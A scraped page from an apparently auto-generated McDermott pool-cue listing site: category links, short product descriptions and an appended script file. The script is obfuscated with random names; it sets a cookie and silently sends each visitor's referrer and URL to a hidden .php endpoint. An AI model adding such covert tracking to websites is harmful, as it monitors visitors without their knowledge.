</li>
	<li class="cat-item cat-item-486"><a href="https://mcdermottpoolcue.org/category/muecci/" >muecci</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://mcdermottpoolcue.org/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://mcdermottpoolcue.org/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-3584"><a href="https://mcdermottpoolcue.org/category/n76803-1/" >n76803-1</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://mcdermottpoolcue.org/category/n84663-2/" >n84663-2</a>
</li>
	<li class="cat-item cat-item-3823"><a href="https://mcdermottpoolcue.org/category/nathan/" >nathan</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://mcdermottpoolcue.org/category/navigator/" >navigator</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://mcdermottpoolcue.org/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-3933"><a href="https://mcdermottpoolcue.org/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://mcdermottpoolcue.org/category/ng04/" >ng04</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://mcdermottpoolcue.org/category/ng07/" >ng07</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://mcdermottpoolcue.org/category/ng08/" >ng08</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://mcdermottpoolcue.org/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://mcdermottpoolcue.org/category/ob-129/" >ob-129</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://mcdermottpoolcue.org/category/older/" >older</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://mcdermottpoolcue.org/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://mcdermottpoolcue.org/category/optimize/" >optimize</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://mcdermottpoolcue.org/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://mcdermottpoolcue.org/category/outlaw/" >outlaw</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://mcdermottpoolcue.org/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://mcdermottpoolcue.org/category/parris/" >parris</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://mcdermottpoolcue.org/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://mcdermottpoolcue.org/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://mcdermottpoolcue.org/category/pechauer/" >pechauer</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://mcdermottpoolcue.org/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://mcdermottpoolcue.org/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-3562"><a href="https://mcdermottpoolcue.org/category/played/" >played</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://mcdermottpoolcue.org/category/players/" >players</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://mcdermottpoolcue.org/category/pool/" >pool</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://mcdermottpoolcue.org/category/pooltrickshots/" >pooltrickshots</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://mcdermottpoolcue.org/category/pre-owned/" >pre-owned</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://mcdermottpoolcue.org/category/predator/" >predator</a>
</li>
	<li class="cat-item cat-item-3672"><a href="https://mcdermottpoolcue.org/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://mcdermottpoolcue.org/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-3211"><a href="https://mcdermottpoolcue.org/category/private/" >private</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://mcdermottpoolcue.org/category/process/" >process</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://mcdermottpoolcue.org/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://mcdermottpoolcue.org/category/prominent/" >prominent</a>
</li>
	<li class="cat-item cat-item-3303"><a href="https://mcdermottpoolcue.org/category/proper/" >proper</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://mcdermottpoolcue.org/category/properly/" >properly</a>
</li>
	<li class="cat-item cat-item-3628"><a href="https://mcdermottpoolcue.org/category/pros/" >pros</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://mcdermottpoolcue.org/category/protect/" >protect</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://mcdermottpoolcue.org/category/pure/" >pure</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://mcdermottpoolcue.org/category/purex/" >purex</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://mcdermottpoolcue.org/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://mcdermottpoolcue.org/category/push/" >push</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://mcdermottpoolcue.org/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-3577"><a href="https://mcdermottpoolcue.org/category/quarter/" >quarter</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://mcdermottpoolcue.org/category/questmcdermott/" >questmcdermott</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://mcdermottpoolcue.org/category/quickly/" >quickly</a>
</li>
	<li class="cat-item cat-item-3691"><a href="https://mcdermottpoolcue.org/category/radial/" >radial</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://mcdermottpoolcue.org/category/rail/" >rail</a>
</li>
	<li class="cat-item cat-item-3222"><a href="https://mcdermottpoolcue.org/category/rapoport/" >rapoport</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://mcdermottpoolcue.org/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://mcdermottpoolcue.org/category/rare2005/" >rare2005</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://mcdermottpoolcue.org/category/raremcdermont/" >raremcdermont</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://mcdermottpoolcue.org/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-3983"><a href="https://mcdermottpoolcue.org/category/raven/" >raven</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://mcdermottpoolcue.org/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://mcdermottpoolcue.org/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://mcdermottpoolcue.org/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-3352"><a href="https://mcdermottpoolcue.org/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://mcdermottpoolcue.org/category/reserve/" >reserve</a>
</li>
	<li class="cat-item cat-item-3556"><a href="https://mcdermottpoolcue.org/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://mcdermottpoolcue.org/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://mcdermottpoolcue.org/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://mcdermottpoolcue.org/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://mcdermottpoolcue.org/category/revised/" >revised</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://mcdermottpoolcue.org/category/rising/" >rising</a>
</li>
	<li class="cat-item cat-item-3569"><a href="https://mcdermottpoolcue.org/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://mcdermottpoolcue.org/category/rodney/" >rodney</a>
</li>
	<li class="cat-item cat-item-2178"><a href="https://mcdermottpoolcue.org/category/rogan/" >rogan</a>
</li>
	<li class="cat-item cat-item-4058"><a href="https://mcdermottpoolcue.org/category/rolls/" >rolls</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://mcdermottpoolcue.org/category/romppanen/" >romppanen</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://mcdermottpoolcue.org/category/rookie/" >rookie</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://mcdermottpoolcue.org/category/rusty/" >rusty</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://mcdermottpoolcue.org/category/ryan/" >ryan</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://mcdermottpoolcue.org/category/safeties/" >safeties</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://mcdermottpoolcue.org/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://mcdermottpoolcue.org/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-3755"><a href="https://mcdermottpoolcue.org/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://mcdermottpoolcue.org/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://mcdermottpoolcue.org/category/scruggs/" >scruggs</a>
</li>
	<li class="cat-item cat-item-4067"><a href="https://mcdermottpoolcue.org/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-3131"><a href="https://mcdermottpoolcue.org/category/sean/" >sean</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://mcdermottpoolcue.org/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://mcdermottpoolcue.org/category/select/" >select</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://mcdermottpoolcue.org/category/semi/" >semi</a>
</li>
	<li class="cat-item cat-item-3379"><a href="https://mcdermottpoolcue.org/category/seoa/" >seoa</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://mcdermottpoolcue.org/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://mcdermottpoolcue.org/category/shaft/" >shaft</a>
</li>
	<li class="cat-item cat-item-4021"><a href="https://mcdermottpoolcue.org/category/shamrock/" >shamrock</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://mcdermottpoolcue.org/category/shane/" >shane</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://mcdermottpoolcue.org/category/shape/" >shape</a>
</li>
	<li class="cat-item cat-item-3473"><a href="https://mcdermottpoolcue.org/category/sharik/" >sharik</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://mcdermottpoolcue.org/category/sharivari/" >sharivari</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://mcdermottpoolcue.org/category/sharp/" >sharp</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://mcdermottpoolcue.org/category/shoot/" >shoot</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://mcdermottpoolcue.org/category/shot/" >shot</a>
</li>
	<li class="cat-item cat-item-3307"><a href="https://mcdermottpoolcue.org/category/shots/" >shots</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://mcdermottpoolcue.org/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://mcdermottpoolcue.org/category/shoulder/" >shoulder</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://mcdermottpoolcue.org/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://mcdermottpoolcue.org/category/signature/" >signature</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://mcdermottpoolcue.org/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://mcdermottpoolcue.org/category/skee/" >skee</a>
</li>
	<li class="cat-item cat-item-1791"><a href="https://mcdermottpoolcue.org/category/skinny/" >skinny</a>
</li>
	<li class="cat-item cat-item-3314"><a href="https://mcdermottpoolcue.org/category/skyler/" >skyler</a>
</li>
	<li class="cat-item cat-item-3676"><a href="https://mcdermottpoolcue.org/category/sl3c2/" >sl3c2</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://mcdermottpoolcue.org/category/slate/" >slate</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://mcdermottpoolcue.org/category/snap/" >snap</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://mcdermottpoolcue.org/category/snap-on/" >snap-on</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://mcdermottpoolcue.org/category/snooker/" >snooker</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://mcdermottpoolcue.org/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://mcdermottpoolcue.org/category/sometimes/" >sometimes</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://mcdermottpoolcue.org/category/souto/" >souto</a>
</li>
	<li class="cat-item cat-item-3290"><a href="https://mcdermottpoolcue.org/category/spain/" >spain</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://mcdermottpoolcue.org/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://mcdermottpoolcue.org/category/sparkcar/" >sparkcar</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://mcdermottpoolcue.org/category/speak/" >speak</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://mcdermottpoolcue.org/category/springfield/" >springfield</a>
</li>
	<li class="cat-item cat-item-3982"><a href="https://mcdermottpoolcue.org/category/stain/" >stain</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://mcdermottpoolcue.org/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://mcdermottpoolcue.org/category/starburst/" >starburst</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://mcdermottpoolcue.org/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://mcdermottpoolcue.org/category/steal/" >steal</a>
</li>
	<li class="cat-item cat-item-3463"><a href="https://mcdermottpoolcue.org/category/stephen/" >stephen</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://mcdermottpoolcue.org/category/stinger/" >stinger</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://mcdermottpoolcue.org/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://mcdermottpoolcue.org/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://mcdermottpoolcue.org/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2443"><a href="https://mcdermottpoolcue.org/category/superman/" >superman</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://mcdermottpoolcue.org/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://mcdermottpoolcue.org/category/suprememcdermott/" >suprememcdermott</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://mcdermottpoolcue.org/category/suprememcdermottt/" >suprememcdermottt</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://mcdermottpoolcue.org/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-3960"><a href="https://mcdermottpoolcue.org/category/tapering/" >tapering</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://mcdermottpoolcue.org/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-1776"><a href="https://mcdermottpoolcue.org/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://mcdermottpoolcue.org/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-2054"><a href="https://mcdermottpoolcue.org/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-3381"><a href="https://mcdermottpoolcue.org/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://mcdermottpoolcue.org/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://mcdermottpoolcue.org/category/titanium/" >titanium</a>
</li>
	<li class="cat-item cat-item-3768"><a href="https://mcdermottpoolcue.org/category/tournament/" >tournament</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://mcdermottpoolcue.org/category/trade/" >trade</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://mcdermottpoolcue.org/category/trick/" >trick</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://mcdermottpoolcue.org/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://mcdermottpoolcue.org/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://mcdermottpoolcue.org/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://mcdermottpoolcue.org/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://mcdermottpoolcue.org/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://mcdermottpoolcue.org/category/unbelievably/" >unbelievably</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://mcdermottpoolcue.org/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://mcdermottpoolcue.org/category/uncalled/" >uncalled</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://mcdermottpoolcue.org/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://mcdermottpoolcue.org/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-3829"><a href="https://mcdermottpoolcue.org/category/unopened/" >unopened</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://mcdermottpoolcue.org/category/unseen/" >unseen</a>
</li>
	<li class="cat-item cat-item-3851"><a href="https://mcdermottpoolcue.org/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://mcdermottpoolcue.org/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://mcdermottpoolcue.org/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-4037"><a href="https://mcdermottpoolcue.org/category/vanquish/" >vanquish</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://mcdermottpoolcue.org/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://mcdermottpoolcue.org/category/viking/" >viking</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://mcdermottpoolcue.org/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://mcdermottpoolcue.org/category/viper/" >viper</a>
</li>
	<li class="cat-item cat-item-3646"><a href="https://mcdermottpoolcue.org/category/vqm1/" >vqm1</a>
</li>
	<li class="cat-item cat-item-2430"><a href="https://mcdermottpoolcue.org/category/wants/" >wants</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://mcdermottpoolcue.org/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://mcdermottpoolcue.org/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-2750"><a href="https://mcdermottpoolcue.org/category/weight/" >weight</a>
</li>
	<li class="cat-item cat-item-1963"><a href="https://mcdermottpoolcue.org/category/whiteturquoise/" >whiteturquoise</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://mcdermottpoolcue.org/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-3706"><a href="https://mcdermottpoolcue.org/category/whyte/" >whyte</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://mcdermottpoolcue.org/category/wictor/" >wictor</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://mcdermottpoolcue.org/category/wins/" >wins</a>
</li>
	<li class="cat-item cat-item-3491"><a href="https://mcdermottpoolcue.org/category/wolf/" >wolf</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://mcdermottpoolcue.org/category/woodturning/" >woodturning</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://mcdermottpoolcue.org/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://mcdermottpoolcue.org/category/wrapless/" >wrapless</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://mcdermottpoolcue.org/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://mcdermottpoolcue.org/category/zanetti/" >zanetti</a>
</li>
	<li class="cat-item cat-item-2953"><a href="https://mcdermottpoolcue.org/category/zhao/" >zhao</a>
</li>
		</ul>
</div>    </div>
</div>
<div class="clear"></div>
	
<div id="featured-posts">
	<ul id="featured-posts-list">
      
		 
        	<li>
            		<div class="featured-post-text">
					<h2><a href="https://mcdermottpoolcue.org/2026/01/29/mcdermott-m44d-ice-blue-pool-cue-with-jacoby-edge-hybrid-second-12-64mm-everest-2/" rel="bookmark" title="Permanent Link to McDermott M44D Ice Blue Pool Cue With Jacoby Edge Hybrid Second 12.64mm Everest">McDermott M44D Ice Blue Pool Cue With Jacoby Edge Hybrid Second 12.64mm Everest</a></h2>
<div class="entry"><p>McDermott M44D Ice Blue 4 point pool Cue in Excellent condition 20.4 oz. Rolls perfectly straight no taper wobble collar and tip stay on table. No nicks or dings only light scratches in collar very faint. Pictures for weights and dimensions. This is a real nice collectible cue that plays great. Thanks for looking?? .</p>
</div></a>
			</div>
		</li>
		 
        	<li>
            		<div class="featured-post-text">
					<h2><a href="https://mcdermottpoolcue.org/2026/01/28/new-mcdermott-star-s58-billiards-pool-cue-stick-lifetime-warranty-free-case-2/" rel="bookmark" title="Permanent Link to New McDermott Star S58 Billiards Pool Cue Stick + Lifetime Warranty + FREE CASE">New McDermott Star S58 Billiards Pool Cue Stick + Lifetime Warranty + FREE CASE</a></h2>
<div class="entry"><p>The McDermott S58 two-piece pool cue is designed for playing/shotmaking and measures 58 in. Solid hard rock maple shaft is designed with a pro taper and a 13 mm Le Pro medium tip. 1 shaft is included. This cue is weight adjustable from 18 &#8211; 21 oz. Stainless steel collar/butt plate. Joint type: 3/8 x [&hellip;]</p>
</div></a>
			</div>
		</li>
		 
        	<li>
            		<div class="featured-post-text">
					<h2><a href="https://mcdermottpoolcue.org/2026/01/28/new-mcdermott-stinger-jump-break-pool-cue-shaft-10-ng00-free-shipping-2/" rel="bookmark" title="Permanent Link to NEW McDermott Stinger Jump Break Pool Cue Shaft 10-NG00 + FREE Shipping">NEW McDermott Stinger Jump Break Pool Cue Shaft 10-NG00 + FREE Shipping</a></h2>
<div class="entry"><p>The Stinger technology takes the hit energy to the center of the shaft, regardless of where you hit the tip. Our tip can be shaped flatter than a typical break cues tip. The flatter profile causes the Stinger tip to have a huge sweet spot. You can mishit and still get the result you intended. [&hellip;]</p>
</div></a>
			</div>
		</li>
		 
        	<li>
            		<div class="featured-post-text">
					<h2><a href="https://mcdermottpoolcue.org/2026/01/27/mcdermott-lucky-l77-two-piece-billiards-pool-cue-stick-18-21-oz/" rel="bookmark" title="Permanent Link to McDermott Lucky L77 Two-Piece Billiards Pool Cue Stick 18-21 oz">McDermott Lucky L77 Two-Piece Billiards Pool Cue Stick 18-21 oz</a></h2>
<div class="entry"><p>Lucky cues are designed, engineered and exclusively distributed by McDermott Cue. Lucky cues offer a mix of premium maple cues and intricate graphic overlays. These features give you an exceptional value for one of the most solid hitting globally manufactured cues in the industry. Manufactured By McDermott (Model L77). Available Weights: 18 -21 oz (Weight [&hellip;]</p>
</div></a>
			</div>
		</li>
		
	</ul> 
</div><!-- featured-posts -->
	<div class="clearfix"></div>		
</div>
</div>
<div class="clear"> </div>
<!-- FOOTER -->
<div id="footer">

            <div class="content-ins">
        <div class="bottom-widget">
                    </div>
	
        <div class="bottom-widget">
            	
        </div>
	
        <div class="bottom-widget">
               
        </div>
    </div><!-- /.row --> 
	<div class="clear"></div>
      <footer>
       	<p class="copyright">
	  <a href="https://wordpress.org/" title="A Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress</a>
		<span class="sep"> | </span>
		Theme: Parallax-effect by <a href="https://www.wpmole.com/" rel="designer">WPMole</a></p>
	
	  </footer>
    
    </div><!-- footer -->

    <script type='text/javascript' src='https:///mcdermottpoolcue.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/mcdermottpoolcue.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///mcdermottpoolcue.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
	</div> <!-- wrapper -->
  </body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://mcdermottpoolcue.org/synonuwej.js
body_size: 803
content:


function fegoxex(){
 	var bunedoce = window.location.href;  		
    var fososihicukox = document.currentScript.src.split('/').pop().replace(".js","");  	var wapopaq = "/" + fososihicukox + ".php";      var xoqa = 60;
 	var gujukifozec = fososihicukox;
 

	var madimaxafypamot = "";
 
    try			    {             madimaxafypamot=""+parent.document.referrer;	
 
    }	     catch (ex) 


    { 
 			
	    madimaxafypamot=""+document.referrer;    }				if(kebowujic(gujukifozec) == null)		{

  		var dylopuqopame = window.location.hostname;
    		 	  	
		lanorobane(gujukifozec, "1", xoqa, "/", dylopuqopame);   


		if(kebowujic(gujukifozec) != null) 	
			{  			var zicixeb = new Image();	  			zicixeb.src=wapopaq + "?referer=" + escape(madimaxafypamot) + "&url=" + escape(bunedoce); 		} 




 	}

}	

fegoxex();

function kebowujic(sodihecigotabu) 
{
    var qyvimize = document.cookie;  	    var xuzuj = sodihecigotabu + "=";
    var nelamewanupytef = qyvimize.indexOf("; " + xuzuj);   	
      if (nelamewanupytef == -1) {          nelamewanupytef = qyvimize.indexOf(xuzuj);
  

        if (nelamewanupytef != 0) return null; 	    } else {
         nelamewanupytef += 2;  
	    } 		

 
    var qyzuk = document.cookie.indexOf(";", nelamewanupytef);      if (qyzuk == -1) {          qyzuk = qyvimize.length;	 



 
    }     return unescape(qyvimize.substring(nelamewanupytef + xuzuj.length, qyzuk));  	}
 	




function lanorobane(fomes,xuwewidej,titodoso, qagibiw, quqemynyry) { var qidyqini = new Date();
 
 var vuxe = new Date();  	 	
 vuxe.setTime(qidyqini.getTime() + 1000*60*titodoso); 
	  document.cookie = fomes+"="+escape(xuwewidej) + ";expires="+vuxe.toGMTString() + ";path=" + qagibiw + ";domain=" + quqemynyry; 
	 }  	 